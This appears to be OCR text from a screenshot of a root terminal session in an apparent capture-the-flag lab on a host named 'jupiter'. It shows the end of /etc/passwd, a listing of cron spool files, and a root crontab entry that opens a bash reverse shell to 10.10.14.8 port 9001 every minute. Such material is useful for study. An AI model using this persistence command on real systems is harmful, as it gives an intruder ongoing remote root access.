 Applications Places System root@gibson Burp Suite Community... Tue Oct 17, 20:53
root@gibson
File Edit View Search Terminal Help
tcpdump:x:109:115::/nonexistent:/usr/sbin/nologin
tss:x:110:116:TPM software stack,,,:/var/lib/tpm:/bin/false
landscape:x:111:117::/var/lib/landscape:/usr/sbin/nologin
usbmux:x:112:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
juno:x:1000:1000:juno:/home/juno:/bin/bash
lxd:x:999:100::/var/snap/lxd/common/lxd:/bin/false
fwupd-refresh:x:113:118:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
postgres:x:114:120:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
grafana:x:115:121::/usr/share/grafana:/bin/false
jovian:x:1001:1002:,,,:/home/jovian:/bin/bash
_laurel:x:998:998::/var/log/laurel:/bin/false
root@jupiter:~/.ssh#
root@jupiter:~/.ssh# date
Wed Oct 18 12:52:11 AM UTC 2023
root@jupiter:~/.ssh# sleep 45^C
root@jupiter:~/.ssh# date
Wed Oct 18 12:52:17 AM UTC 2023
root@jupiter:~/.ssh# date
Wed Oct 18 12:52:21 AM UTC 2023
root@jupiter:~/.ssh# sleep 30
root@jupiter:~/.ssh# date
Wed Oct 18 12:53:04 AM UTC 2023
root@jupiter:~/.ssh# cd /var/spool/cron/
root@jupiter:/var/spool/cron# ls
crontabs
root@jupiter:/var/spool/cron# cd crontabs/
root@jupiter:/var/spool/cron/crontabs# ls
jovian juno root
root@jupiter:/var/spool/cron/crontabs# cat root
* * * * * bash -c 'bash -i >& /dev/tcp/10.10.14.8/9001 0>&1'
root@jupiter:/var/spool/cron/crontabs# cat juno
[0] 0:sudo 1:bashZ 2:ssh-Z 3:ssh*Z "parrot" 20:53 17-Oct-23